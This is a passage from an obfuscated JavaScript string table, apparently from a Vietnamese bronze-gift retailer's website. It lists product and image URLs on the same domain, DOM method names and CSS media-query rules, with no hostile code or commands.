uan-am-dai-the-chi-bang-dong-thep-vang-9999-cao-48cm','https://legiagroup.com.vn/bien-ten-phong-bang-dong-dai-30cm','https://legiagroup.com.vn/tong-hop-cac-mau-nha-tho-ho-tu-duong-5-gian-dep-sang-trong','vilqH','https://legiagroup.com.vn/mat-trong-an-mon-bang-dong-dk-1m-ma-vang-24k','https://legiagroup.com.vn/chu-phat','qbWHk','https://legiagroup.com.vn/version-1/upload/product-category/bo-suu-tap_2671632.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/files/ngai-tho-ba23fef8-af88-4f23-bffa-5e8832588fcf.jpg?v=1632207207381','https://legiagroup.com.vn/bieu-trung-mat-dia-chua-1-cot-bang-dong-duong-kinh-19cm','FZIlk','%\x20-\x20','WURgV','https://legiagroup.com.vn/upload/faqs/quy-trinh-duc-va-che-tac-tuong-chan-dung.jpg?v=1.0.0','srwFS','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-bach-phuc-bang-dong-vang3.jpg?v=1669709461820','https://legiagroup.com.vn/cup-kim-loai-ckl-2060','https://legiagroup.com.vn/tuong-dong-dai-the-chi-bo-tat-mau-gia-co','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-meo-bang-dong.jpg?v=1670923872747','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-ma-vang-24k-khung-dong-1m76-x-89cm','https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-bang-dong-cao-30cm','remove','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-vang-cat.jpg','https://legiagroup.com.vn/che-tac-trong-dong-va-nhung-dieu-ban-chua-biet','ws1FilterAdsGroupChoose','dBDaD','https://legiagroup.com.vn/version-1/upload/product-category/dan_2882930.jpg?v=1.0.3','https://legiagroup.com.vn/qua-tet-doanh-nghiep','.ws1CommentItem','https://legiagroup.com.vn/tuong-rong-dat-dat-vang-9999-cao-20cm','.ws1ProductDetailNameTab','mOiCM','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-bang-dong-khung-go-tro-2m11-x-96cm','https://legiagroup.com.vn/qua-trong-dong-hoa-van-chim-bang-dong-do-dk-20cm-khac-chu-thuan','nuUXo','.ws1CartMainPrice','https://legiagroup.com.vn/tranh-hoa-sen-bang-dong-ma-vang-24k-25-x-20cm','https://legiagroup.com.vn/upload/mo-hinh-che-tac-theo-yeu-caujpg123.jpg','https://legiagroup.com.vn/tranh-tu-quy-ma-tam-khi-khung-gu-1m76-x-61cm','xbvim','https://legiagroup.com.vn/tranh-mat-trong-dong-ma-vang-42-x-42cm','https://legiagroup.com.vn/bo-tam-su-dinh-rong-noi-kham-ngu-sac-dinh-nen','VMnbK','gOfXY','https://legiagroup.com.vn/tuong-phat-di-lac-tu-bao-vang-cat','rHyrv','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-keo-cu-cai-vang-cat1.jpg','https://legiagroup.com.vn/tranh-cuu-long-hung-thinh-bang-dong-ma-vang-24k-1m47-x-1m47','https://legiagroup.com.vn/cup-pha-le-cpl-cv44','JvMvM','https://legiagroup.com.vn/tranh-bat-ma-ma-tam-khi-khung-go-1m27x61cm','fonap','UdBBr','https://legiagroup.com.vn/kien-thuc-do-dong','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-ma-vang-kho-dung','https://legiagroup.com.vn/bao-gia-mat-trong-dong-duc-hoa-van-chim-thep-vang-9999-du-kich-co','https://legiagroup.com.vn/thiet-ke-thi-cong-nha-tho-3-gian-ho-la-bang-btct-son-gia-go-tai-nam-dinh','https://legiagroup.com.vn/dinh-tho-rong-noi-bang-dong-do-hang-ki','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cua-vong-1.jpg?v=1632206812403','https://legiagroup.com.vn/upload/z7335200591854-fc24010247c65da8d3a8261b6bad3b54.jpg','blob','https://legiagroup.com.vn/y-nghia-hoa-van-tren-mat-trong-dong','zhQtC','https://legiagroup.com.vn/tranh-thuan-buom-xuoi-gio-bang-dong-do-155x88cm','YuAuO','BHIlc','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-thuyen-buom-dep-1.jpg?v=1632066165643','https://legiagroup.com.vn/version-1/upload/product/album-23126929/bao-gia-trong-dong-luu-niem-de-ban-5_23126929.jpg?v=1.0.2','Cmhcp','nkFaT','https://legiagroup.com.vn/bieu-trung-la-tung-ma-vang-24k','QDGlz','https://legiagroup.com.vn/lo-hoa-dong','https://legiagroup.com.vn/bo-tam-su-dinh-rong-noi-kham-ngu-sac-dinh-hac','https://legiagroup.com.vn/tranh-khanh-vang-chu-tam-50x60','viewport','aOrtA','BddtF','https://legiagroup.com.vn/tuong-ho-dai-36cm-bang-dong-cattut','https://legiagroup.com.vn/tranh-phu-quy-truong-xuan-khung-go-huong-2m33-x-1m33','tqDhZ','https://legiagroup.com.vn/bo-ngu-su-bang-dong-hun-gia-co-kich-thuoc-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-chuan-de-bang-dong-1.jpg?v=1631780622366','https://legiagroup.com.vn/tuong-rong-nhu-y-ma-vang-24k-dai-16cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-vinh-hoa-phu-quy-ma-tam-khi.jpg?v=1632068496400','replace','OJzPo','.ws1ControlDevice','SRzCZ','https://legiagroup.com.vn/upload/collection/tranh-tri-an-thay-co.jpg?v=1.0.3','https://legiagroup.com.vn/tuong-ho-dai-16cm-bang-dong-cattut-ma-vang-24k','https://legiagroup.com.vn/hop-tranh-bac-ho-bang-dong-23x23','forEach','zfmFV','BnEAZ','Lvtzt','https://legiagroup.com.vn/tuong-dia-tang-vuong-bo-tat-cao-48cm','getJSON','canvas','hwqqZ','hoOoM','LLFVP','https://legiagroup.com.vn/tuong-phat-ba-quan-am-bang-dong-do-dat-vang-9999-cao-70cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-pham-van-dong.jpg?v=1631936170625','sZqEk','https://legiagroup.com.vn/upload/tin-tuc/ong-phuc-loc-tho.jpg','https://legiagroup.com.vn/version-1/upload/product-category/suu_2882929.jpg?v=1.0.3','.display-none-filter','https://legiagroup.com.vn/tuong-12-con-giap?utm_source=landing&utm_medium=cpc&utm_campaign=quatangsep&utm_content=12congiap','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-thich-ca-cao-30-dat-vang-1.jpg?v=1654603455474','https://legiagroup.com.vn/bieu-trung-qua-tang-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/files/chuong-tho-thep-vang.jpg?v=1632205181784','https://legiagroup.com.vn/tuong-phat-di-lac-bang-dong-decor-dai-41cm','https://legiagroup.com.vn/binh-uong-nuoc-bang-dong-che-tac-theo-yeu-cau','https://legiagroup.com.vn/qua-tang-doanh-nghiep','parse','https://legiagroup.com.vn/tuong-phat-quan-am-bang-dong-dat-vang-9999-cao-48cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/mat-trong-dong.jpg?v=1631541217677','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-treo-phong-khach-dep.jpg?v=1631786082360','HVZcW','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cay-phong-thuy-5f626fbf-28dc-4f2d-a6e1-e88259059e9b.jpg?v=1631766426371','pointermove','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-ngua-chien.jpg?v=1671589257243','https://legiagroup.com.vn/tuong-chuot-ma-vang-24k-de-ban-cao-10cm','https://legiagroup.com.vn/upload/collection/tuong-bac-ho.jpg?v=1.0.3','https://legiagroup.com.vn/tranh-ho-guom-bang-dong-do-khung-17-x-22cm','RlxxB','MSNJR','https://legiagroup.com.vn/bo-suu-tap/tranh-dong','https://legiagroup.com.vn/mat-dia-xoay-ho-guom-bang-dong','https://legiagroup.com.vn/bien-bang','eytZE','ws1StickyApply','https://legiagroup.com.vn/tranh-mat-trong-ma-vang-24k-khung-30-x-30cm','https://legiagroup.com.vn/mat-dia-xoay-khue-van-cac-bang-dong','https://legiagroup.com.vn/mat-dia-bang-dong-che-tac-theo-yeu-cau','[href]','IFndW','https://legiagroup.com.vn/tranh-chu','https://legiagroup.com.vn/version-1/upload/100/417/926/products/cot-co-bang-dong.jpg?v=1685519714420','document','https://legiagroup.com.vn/version-1/upload/100/417/926/products/qua-trong-thep-vang-dep-nhat-jpg21.jpg?v=1651114651390','https://legiagroup.com.vn/bieu-trung-mat-dia-bac-giap-bang-dong-duong-kinh-21cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/z4290843018357-46984e7c7ded908ada6b478dbaa8f562.jpg?v=1682320572182','toLowerCase','uoGGu','https://legiagroup.com.vn/mam-dong-rong-phuong-dk-57cm','VDxli','https://legiagroup.com.vn/tranh-chu-tam-bang-dong-39-x-39cm','https://legiagroup.com.vn/tranh-che-tac-theo-yeu-cau','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-tranh-rong-phuong.jpg?v=1632101610035','https://legiagroup.com.vn/upload/collection/qua-tang-dai-hoi-don-vi.jpg?v=1.0.3','pCqvl','https://legiagroup.com.vn/tuong-ngua-bang-dong-dat-vang-9999-cao-19cm','https://legiagroup.com.vn/tranh-mat-trong-thuc-tay-ma-vang-24k-dk-70-khung-go-go-97-x-97cm','YQzPf','https://legiagroup.com.vn/version-1/upload/100/417/926/files/dia-tang-bo-tat-bang-dong-5.jpg?v=1631783518736','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-do-khung-17-x-22cm','rbPbd','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-tam-phat-dep.jpg?v=1631783472183','GyXdx','https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-ma-vang-24k-khung-go-tro-48-x-68cm-nen-den','https://legiagroup.com.vn/den-tho','hehkH','uQfXt','__tableoct__body__ol--1\x20ws1H3Toc','https://legiagroup.com.vn/upload/tin-tuc/ran-bao-ve-va-xua-duoi-ta-khi.jpg','BcFUj','https://legiagroup.com.vn/collections/all/7','https://legiagroup.com.vn/upload/san-pham/tranh-chua-mot-cot-bnag-dong.jpg?v=1.0.0','touchmove','https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-ma-vang-24k-khung-go-1m25-x-68cm','https://legiagroup.com.vn/tranh-ve-xuoc','https://legiagroup.com.vn/bst-trong-dong-ma-vang-dat-vang','https://legiagroup.com.vn/version-1/upload/100/417/926/files/may-bay-mo-hinh-ma-vang-24k-jpg-1.jpg?v=1708569435409','/Light1Discount/CheckDiscountCodeJS','https://legiagroup.com.vn/tuong-dia-tang-vuong-bo-tat-bang-dong-cao-cap-trang-men-su-cao-30cm','https://legiagroup.com.vn/duc-tuong-chan-dung-nghe-thuat-bang-dong','setAttribute','previousElementSibling','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-linh-vat-tuoi-dan.jpg?v=1631766509105','https://legiagroup.com.vn/tranh-hoa-sen-chuon-chuon-bang-dong-khung-20-x-20cm','https://legiagroup.com.vn/cac-mau-tranh-vinh-quy-bai-to','xtFdM','gtjAc','https://legiagroup.com.vn/tranh-chu-tai-duc-bang-dong-khung-go-tro-88x61cm','substring','.ws1LightMainFrame','aOuoL','MtksU','QZLea','WvmxO','gxJsX','https://legiagroup.com.vn/tranh-cuu-ngu-quan-hoi-ma-tam-khi-khung-huong-1m28-x-68cm','https://legiagroup.com.vn/tranh-ma-dao-thanh-cong-ma-vang-24k-khung-1m07-x-61cm','https://legiagroup.com.vn/tuong-ngua-phi-nuoc-dai-dong-do-dat-vang-9999-cao-46-cm','\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(min-width:\x201101px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideLon1100Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(min-width:\x201001px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideLon1000Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(min-width:\x20901px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideLon900Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(min-width:\x20801px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideLon800Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(min-width:\x20701px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideLon700Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(min-width:\x20601px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideLon600Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(min-width:\x20551px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideLon550Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(min-width:\x20501px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideLon500Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(min-width:\x20376px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideLon445Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(max-width:\x201099px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideNho1100Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(max-width:\x20999px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideNho1000Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(max-width:\x20899px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideNho900Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(max-width:\x20799px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideNho800Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(max-width:\x20699px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideNho700Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(max-width:\x20599px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideNho600Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(max-width:\x20549px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideNho550Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(max-width:\x20499px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideNho500Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20only\x20screen\x20and\x20(max-width:\x20454px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ws1HideNho445Set\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20filter:brightness(0.2)\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}','https://legiagroup.com.vn/tranh-vinh-hoa-phu-quy','.ws1CommentForm','catch','location','mHqzM','https://legiagroup.com.vn/version-1/upload/product-category/tranh-hoa-sen_2668820.jpg?v=1.0.3','MEiyy','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-12-con-giap-1.jpg?v=1671284495462','https://legiagroup.com.vn/version-1/upload/100/417/926/files/cuu-huyen-that-to-bang-dong-cac78226-08ab-47be-9139-2a6d3209fac3.jpg?v=1632206097003','px)','https://legiagroup.com.vn/mat-dia-chua-mot-cot-bang-dong','https://legiagroup.com.vn/qua-tang-doi-tac','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tuong-bat-ma-dat-vang-9999-30-cm-5.jpg?v=1666453165607','https://legiagroup.com.vn/tuong-thien-thu-thien-nhan','https://legiagroup.com.vn/tuong-kim-long-phi-van-bang-dong-dai-15cm','https://legiagroup.com.vn/lap-dat-mat-trong-dong-go-tay-dk-1m68-thep-vang-9999-cho-so-chi-huy-quan-khu-2','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-ngoc-duong-phu-quy-dep-bang-dong.jpg?v=1632068704544','https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-qua-tang-jpg-98.jpg?v=1691286804104','https://legiagroup.com.vn/upload/z7335202853692-759ca6cca162352f82a73cb65bedce7b.jpg','RCNkQ','Network\x20response\x20was\x20not\x20ok\x20','ws1TransSet','https://legiagroup.com.vn/tuong-meo-bang-dong-dat-vang-9999-cao-23cm','ws1PopUpSet','https://legiagroup.com.vn/tranh-bac-ho-bang-dong-ve-xuoc-khung-38-x-48cm','mklPq','https://legiagroup.com.vn/tranh-dong-che-tac-theo-yeu-cau-khung-32-x-45cm','https://legiagroup.com.vn/tuong-tran-hung-dao-dung-be-da-dong-hun-gia-co-cao-42','https://legiagroup.com.vn/bo-tam-su-dinh-rong-dong-do-hang-ki-dinh-va-hac','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-cao-1m08','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-phat-chuan-de-bang-dong-3.jpg?v=1631780872498','bopXM','https://legiagroup.com.vn/version-1/upload/100/417/926/products/mat-trong-dep.jpg?v=1657004469523','eingu','https://legiagroup.com.vn/tranh-qua-tang-bang-dong-co-nho?utm_source=landing&utm_medium=cpc&utm_campaign=quabangdong&utm_content=tranhnho','https://legiagroup.com.vn/tranh-khue-van-cac-bang-dong-khung-20-x-24cm','https://legiagroup.com.vn/upload/san-pham/tuong-ngua-bang-dong-decor5.jpg','application/json','https://legiagroup.com.vn/bao-gia-trong-dong-luu-niem-ma-vang-24k','https://legiagroup.com.vn/tuong-bac-ho-bang-dong-do-dat-vang-24k-cao-70cm','YzEyE','VTsWB','https://legiagroup.com.vn/tuong-thanh-tang-sivali-bang-dong-cao-39cm','length','fsudU','https://legiagroup.com.vn/version-1/upload/100/417/926/products/lap-dat-mat-trong-go-tay-duong-kinh-1m68-cho-quan-khu-2.jpg?v=1634121874883','https://legiagroup.com.vn/trong-dong','.ws1CheckoutVung','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-vinh-quy-bai-to-bang-dong.jpg?v=1632047950613','https://legiagroup.com.vn/tuong-ho-chu-phuc-bang-dong-decor','https://legiagroup.com.vn/tuong-ty-huu-bang-dong-trang-men-su-dai-36cm','fNaqp','https://legiagroup.com.vn/bieu-trung-de-ban-ma-vang-24k-che-tac-theo-yeu-cau','OnWuI','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-treo-phong-khach.jpg?v=1631783318239','https://legiagroup.com.vn/hoan-thien-lo-mat-dia-bang-dong-che-tac-theo-yeu-cau','LKbRz','EkAVj','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chua-1-co-bang-dong.jpg?v=1684746230420','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-khung-17-x-22cm-kho-ngang','OhvoK','https://legiagroup.com.vn/tuong-phat-thich-ca-mau-ni-cao-48cm-nang-12kg','ISAeu','https://legiagroup.com.vn/tranh-bat-tien-dong-do-1m27x81cm','https://legiagroup.com.vn/version-1/upload/100/417/926/products/tranh-chu-tri-an.jpg?v=1659524475127','https://legiagroup.com.vn/tuong-tam-da-phuc-loc-tho-bang-dong-ma-vang-24k-cao-18cm','https://legiagroup.com.vn/collections/all/2','appendChild','[data-productid]','https://legiagroup.com.vn/linh-vat-meo-kim-cuong-2023-ma-vang-nano','https://legiagroup.com.vn/version-1/upload/100/417/926/products/bieu-trung-hoa-sen-de-ban-jpg-66.jpg?v=1685442354950','https://legiagroup.com.vn/tuong-doi-nghe-den-tran-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/doi-tuong-ty-huu-bang-dong-decor-dai-18cm','https://legiagroup.com.vn/bieu-trung-chu-van-bang-dong-duong-kinh-11cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/artboard-12-copy-4.png?v=1718704733816','XfvTr','https://legiagroup.com.vn/mau-nha-tho-5-gian','BPaXH','https://legiagroup.com.vn/linh-vat-meo-bang-dong-24x30cm','https://legiagroup.com.vn/tuong-quan-am-bo-tat-bang-dong-cao-cap-trang-men-su-cao-30cm','https://legiagroup.com.vn/tranh-cuu-ngu-quan-hoi-ma-vang-24k-kt-46-x-23cm','https://legiagroup.com.vn/lo-40-tuong-bac-ho-bang-dong-hoan-thien-theo-don-dat-hang','https://legiagroup.com.vn/qua-tang-theo-tuoi/4','https://legiagroup.com.vn/bat-huong-bang-dong-dat-vang-9999','[data-filteradsid]','meta','https://legiagroup.com.vn/tuong-ga-bang-dong-dat-vang-9999-cao-28cm','https://legiagroup.com.vn/bieu-trung-mat-trong-hoa-sen-de-ban-du-kich-thuoc','RvqCO','https://legiagroup.com.vn/tuong-ngua-phat-tai-bang-dong','https://legiagroup.com.vn/upload/gioi-thieu/mau-trau-kim-cuong-che-tac-rieng-cho-tap-doan-dau-khi.webp?v=1.0.2','https://legiagroup.com.vn/upload/collection/huy-chuong.jpg?v=1.0.3','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-chuot-3.jpg?v=1671284922600','https://legiagroup.com.vn/tuong-chan-dung-bang-dong-cao-48cm-tcd','https://legiagroup.com.vn/upload/san-pham/tranh-chan-dung-bac-hojpg-12.jpg','https://legiagroup.com.vn/tranh-mat-trong','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-heo-cao-8-cm.jpg?v=1667734259043','https://legiagroup.com.vn/thi-cong-tron-goi-nha-tho-bac-ho-tai-chua-ha-tien-vinh-phuc','https://legiagroup.com.vn/lu-xong-tram-rong-bang-dong-lt10','kqoTZ','PeYyP','.dots__dot[data-slide=\x22','https://legiagroup.com.vn/tuong-tran-hung-dao-bang-dong-kham-tam-khi-cao-81cm','Ukdto','urHFA','https://legiagroup.com.vn/qua-tang-khai-truong','querySelector','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-ma-dao-thanh-cong-ma-vang-24k.jpg?v=1722831443942','https://legiagroup.com.vn/version-1/upload/100/417/926/files/dia-khue-van-cac-bang-dong.jpg?v=1715582567203','alOWO','https://legiagroup.com.vn/tuong-bac-ho-doc-bao-bang-dong-dat-vang-9999-cao-42cm','IYeuR','https://legiagroup.com.vn/cup-golf-pha-le-clp01','BfRCR','.landingFree','https://legiagroup.com.vn/cot-co-bang-dong-ma-vang-24k-che-tac-theo-yeu-cau','https://legiagroup.com.vn/tranh-chu-tam-khung-dong-89x89cm','linux\x20armv','DOMContentLoaded','.ws1RowFilter','https://legiagroup.com.vn/version-1/upload/product-category/ti_2882928.jpg?v=1.0.3','https://legiagroup.com.vn/doi-hac-bang-dong-cattut','.ws1ProductDetailTOCListText','dbjVw','https://legiagroup.com.vn/version-1/upload/product-category/nha-tho-5-gian_2671628.jpg?v=1.0.3','http://legiagroup.com.vn/mat-trong-dong','sVIlK','https://legiagroup.com.vn/tuong-dong-chuot-tai-loc-dat-vang-cao-13-cm','lGnDH','hcYLV','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-chan-dung-jpg-3.jpg?v=1632044676409','https://legiagroup.com.vn/tranh-ca-chep-hoa-sen-bang-dong-ma-vang-24k-khung-go-tro-39-x-39cm','XwGOJ','https://legiagroup.com.vn/hop-tranh-thuyen-bang-dong-ma-vang-24k-khung-23-x-23cm','https://legiagroup.com.vn/tuong-phat-a-di-da-bang-dong-trang-men-su','https://legiagroup.com.vn/tuong-dong-phat-cao-cap','https://legiagroup.com.vn/tuong-meo-ngoi-tui-vang-dat-vang-9999-mau-2-25-5x16x13cm','https://legiagroup.com.vn/tranh-chua-mot-cot-bang-dong-khung-38-x-54cm-m1','CPKFZ','https://legiagroup.com.vn/tuong-chan-dung-cu-ba-ngoi-ghe-bang-dong-do-cao-61cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-duc-thu-phap-bang-dong-1.jpg?v=1631782744168','https://legiagroup.com.vn/lo-100-dong-bitcoin-ma-vang','https://legiagroup.com.vn/bo-suu-tap/do-tho','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu.jpg?v=1631783732640','now','https://legiagroup.com.vn/upload/z7335202840875-901c1331a0e50d36b255e185881115ab.jpg','.ws1CheckoutCityVung','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tuong-djai-tuong-vo-nguyen-giap.jpg?v=1631775441463','https://legiagroup.com.vn/upload/banner/trong-dong.jpg?v=1.0.2','tLmiR','https://legiagroup.com.vn/thiet-ke-thi-cong-tu-duong-nha-tho-ho','https://legiagroup.com.vn/version-1/upload/100/417/926/files/trong-dong-1.png?v=1682817885382','https://legiagroup.com.vn/mo-hinh-nha-may-nhiet-dien-bang-dong-che-tac-theo-yeu-cau','abs','https://legiagroup.com.vn/tuong-phat-thich-ca-bang-dong-cao-30cm-cam-dai-sen','feNsg','qvjAq','wYVee','module','https://legiagroup.com.vn/tranh-tri-an-thiet-ke-theo-yeu-cau','ws1StickySet','https://legiagroup.com.vn/upload/collection/qua-tang-phat-giao.jpg?v=1.0.3','frKSr','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-chu-phuc-dep-1b7243aa-054a-49cf-adc3-013b23745656.jpg?v=1631863941738','UYWSS','https://legiagroup.com.vn/tranh-dong-que-khung-go-gu-2m31-x-1m27','https://legiagroup.com.vn/tuong-ga-trong-bang-dong-decor-cao-27cm','https://legiagroup.com.vn/chu-dong-chu-tam-khung-go-huong-kt-69x69cm','https://legiagroup.com.vn/tranh-chu-binh-an-bang-dong-dat-vang-24k-khung-go-huong-1m7-x-1m2','https://legiagroup.com.vn/version-1/upload/100/417/926/products/dinh-rong-cattut.jpg?v=1670819919283','jGYaz','.ws1InputNumberPlus','https://legiagroup.com.vn/qua-trong-dong-lon/2','https://legiagroup.com.vn/tuong-quan-vu-cuoi-ngua-xich-tho-dat-vang-9999','VEZuB','https://legiagroup.com.vn/duc-dai-hong-chung','https://legiagroup.com.vn/tuong-dong-ran-chu-phuc-cao-23-cm','https://legiagroup.com.vn/version-1/upload/100/417/926/files/tranh-sen-hac.jpg?v=1632071144151','https://legiagroup.com.vn/tuong-dong-linh-vat-ran-ma-vang-24k